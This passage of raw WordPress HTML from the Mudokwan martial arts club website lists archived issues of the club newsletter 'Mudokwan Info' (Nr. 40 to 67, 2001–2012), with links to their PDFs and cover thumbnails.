https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo67g_Seite_1-230x348.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo67g_Seite_1-350x529.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo67g_Seite_1.jpg 1315w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo66.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 66 &#8211; Juni 2012</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo66.pdf"><img loading="lazy" decoding="async" width="480" height="679" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo66g_Seite_1-480x679.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo66g_Seite_1-480x679.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo66g_Seite_1-600x849.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo66g_Seite_1-212x300.jpg 212w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo66g_Seite_1-768x1087.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo66g_Seite_1-724x1024.jpg 724w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo66g_Seite_1-230x325.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo66g_Seite_1-350x495.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo66g_Seite_1.jpg 827w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo65.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 65 &#8211; November 2011</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo65.pdf"><img loading="lazy" decoding="async" width="480" height="679" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo65g_Seite_1-480x679.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo65g_Seite_1-480x679.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo65g_Seite_1-600x849.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo65g_Seite_1-212x300.jpg 212w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo65g_Seite_1-768x1087.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo65g_Seite_1-724x1024.jpg 724w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo65g_Seite_1-230x325.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo65g_Seite_1-350x495.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo65g_Seite_1.jpg 827w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo64.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 64 &#8211; Mai 2011</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo64.pdf"><img loading="lazy" decoding="async" width="480" height="724" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo64g_Seite_1-480x724.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo64g_Seite_1-480x724.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo64g_Seite_1-600x905.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo64g_Seite_1-199x300.jpg 199w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo64g_Seite_1-768x1158.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo64g_Seite_1-679x1024.jpg 679w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo64g_Seite_1-830x1251.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo64g_Seite_1-230x347.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo64g_Seite_1-350x528.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo64g_Seite_1.jpg 1133w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo63.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 63 &#8211; Oktober 2010</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo63.pdf"><img loading="lazy" decoding="async" width="480" height="724" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo63g_Seite_1-480x724.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo63g_Seite_1-480x724.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo63g_Seite_1-600x905.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo63g_Seite_1-199x300.jpg 199w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo63g_Seite_1-768x1158.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo63g_Seite_1-679x1024.jpg 679w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo63g_Seite_1-830x1251.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo63g_Seite_1-230x347.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo63g_Seite_1-350x528.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo63g_Seite_1.jpg 1133w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo62.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 62 &#8211; Mai 2010</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo62.pdf"><img loading="lazy" decoding="async" width="480" height="679" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo62g_Seite_1-480x679.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo62g_Seite_1-480x679.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo62g_Seite_1-600x848.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo62g_Seite_1-212x300.jpg 212w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo62g_Seite_1-768x1086.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo62g_Seite_1-724x1024.jpg 724w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo62g_Seite_1-830x1174.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo62g_Seite_1-230x325.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo62g_Seite_1-350x495.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo62g_Seite_1.jpg 1208w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo61.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 61 &#8211; Jänner 2010</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo61.pdf"><img loading="lazy" decoding="async" width="480" height="724" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo61g_Seite_1-480x724.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo61g_Seite_1-480x724.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo61g_Seite_1-600x905.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo61g_Seite_1-199x300.jpg 199w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo61g_Seite_1-768x1158.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo61g_Seite_1-679x1024.jpg 679w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo61g_Seite_1-830x1251.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo61g_Seite_1-230x347.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo61g_Seite_1-350x528.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo61g_Seite_1.jpg 1133w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo60.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 60 &#8211; April 2009</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo60.pdf"><img loading="lazy" decoding="async" width="480" height="678" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo60g_Seite_1-480x678.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo60g_Seite_1-480x678.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo60g_Seite_1-600x848.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo60g_Seite_1-212x300.jpg 212w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo60g_Seite_1-768x1085.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo60g_Seite_1-725x1024.jpg 725w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo60g_Seite_1-830x1173.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo60g_Seite_1-230x325.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo60g_Seite_1-350x495.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo60g_Seite_1.jpg 1241w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo59.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 59 &#8211; Oktober 2008</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo59.pdf"><img loading="lazy" decoding="async" width="480" height="724" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo59g_Seite_1-480x724.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo59g_Seite_1-480x724.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo59g_Seite_1-600x905.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo59g_Seite_1-199x300.jpg 199w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo59g_Seite_1-768x1158.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo59g_Seite_1-679x1024.jpg 679w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo59g_Seite_1-830x1251.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo59g_Seite_1-230x347.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo59g_Seite_1-350x528.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo59g_Seite_1.jpg 1133w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo58.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 58 &#8211; April 2008</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo58.pdf"><img loading="lazy" decoding="async" width="480" height="802" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo58g_Seite_1-480x802.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo58g_Seite_1-480x802.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo58g_Seite_1-600x1002.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo58g_Seite_1-180x300.jpg 180w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo58g_Seite_1-768x1283.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo58g_Seite_1-613x1024.jpg 613w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo58g_Seite_1-830x1386.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo58g_Seite_1-230x384.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo58g_Seite_1-350x585.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo58g_Seite_1.jpg 1414w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo57.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 57 &#8211; Dezember 2007</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo57.pdf"><img loading="lazy" decoding="async" width="480" height="802" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo57g_Seite_1-480x802.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo57g_Seite_1-480x802.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo57g_Seite_1-600x1002.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo57g_Seite_1-180x300.jpg 180w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo57g_Seite_1-768x1283.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo57g_Seite_1-613x1024.jpg 613w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo57g_Seite_1-830x1386.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo57g_Seite_1-230x384.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo57g_Seite_1-350x585.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo57g_Seite_1.jpg 1414w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo56.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 56 &#8211; August 2007</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo56.pdf"><img loading="lazy" decoding="async" width="480" height="802" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo56g_Seite_1-480x802.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo56g_Seite_1-480x802.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo56g_Seite_1-600x1002.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo56g_Seite_1-180x300.jpg 180w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo56g_Seite_1-768x1283.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo56g_Seite_1-613x1024.jpg 613w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo56g_Seite_1-830x1386.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo56g_Seite_1-230x384.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo56g_Seite_1-350x585.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo56g_Seite_1.jpg 1414w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo55.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 55 &#8211; Oktober 2006</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo55.pdf"><img loading="lazy" decoding="async" width="480" height="803" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo55g_Seite_1-480x803.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo55g_Seite_1-480x803.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo55g_Seite_1-scaled-600x1003.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo55g_Seite_1-179x300.jpg 179w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo55g_Seite_1-768x1284.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo55g_Seite_1-612x1024.jpg 612w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo55g_Seite_1-830x1388.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo55g_Seite_1-230x385.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo55g_Seite_1-350x585.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo55g_Seite_1-scaled.jpg 1531w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo54.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 54 &#8211; Mai 2006</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo54.pdf"><img loading="lazy" decoding="async" width="480" height="803" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo54g_Seite_1-480x803.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo54g_Seite_1-480x803.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo54g_Seite_1-scaled-600x1003.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo54g_Seite_1-179x300.jpg 179w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo54g_Seite_1-768x1284.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo54g_Seite_1-612x1024.jpg 612w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo54g_Seite_1-830x1388.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo54g_Seite_1-230x385.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo54g_Seite_1-350x585.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo54g_Seite_1-scaled.jpg 1531w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo53.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 53 &#8211; Jänner 2006</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo53.pdf"><img loading="lazy" decoding="async" width="480" height="803" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo53g_Seite_1-480x803.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo53g_Seite_1-480x803.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo53g_Seite_1-scaled-600x1003.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo53g_Seite_1-179x300.jpg 179w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo53g_Seite_1-768x1284.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo53g_Seite_1-612x1024.jpg 612w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo53g_Seite_1-830x1388.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo53g_Seite_1-230x385.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo53g_Seite_1-350x585.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo53g_Seite_1-scaled.jpg 1531w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo52.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 52 &#8211; Juni 2005</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo52.pdf"><img loading="lazy" decoding="async" width="480" height="678" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo52g_Seite_1-480x678.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo52g_Seite_1-480x678.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo52g_Seite_1-600x847.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo52g_Seite_1-212x300.jpg 212w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo52g_Seite_1-230x325.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo52g_Seite_1-350x494.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo52g_Seite_1.jpg 621w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo51.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 51 &#8211; April 2005</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo51.pdf"><img loading="lazy" decoding="async" width="480" height="669" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo51g_Seite_1-480x669.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo51g_Seite_1-480x669.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo51g_Seite_1-600x837.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo51g_Seite_1-215x300.jpg 215w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo51g_Seite_1-230x321.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo51g_Seite_1-350x488.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo51g_Seite_1.jpg 629w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo50.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 50 &#8211; März 2002</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo50.pdf"><img loading="lazy" decoding="async" width="480" height="679" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo50g_Seite_1-480x679.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo50g_Seite_1-480x679.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo50g_Seite_1-600x848.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo50g_Seite_1-212x300.jpg 212w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo50g_Seite_1-768x1086.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo50g_Seite_1-724x1024.jpg 724w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo50g_Seite_1-830x1174.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo50g_Seite_1-230x325.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo50g_Seite_1-350x495.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo50g_Seite_1.jpg 1208w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo40.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan info Nr. 40 &#8211; April 2001</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo40.pdf"><img loading="lazy" decoding="async" width="480" height="803" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo40g_Seite_1-480x803.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo40g_Seite_1-480x803.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo40g_Seite_1-scaled-600x1003.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo40g_Seite_1-179x300.jpg 179w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo40g_Seite_1-768x1284.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo40g_Seite_1-612x1024.jpg 612w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo40g_Seite_1-830x1388.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo40g_Seite_1-230x385.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo40g_Seite_1-350x585.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo40g_Seite_1-scaled.jpg 1531w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div></div></div></div><!-- 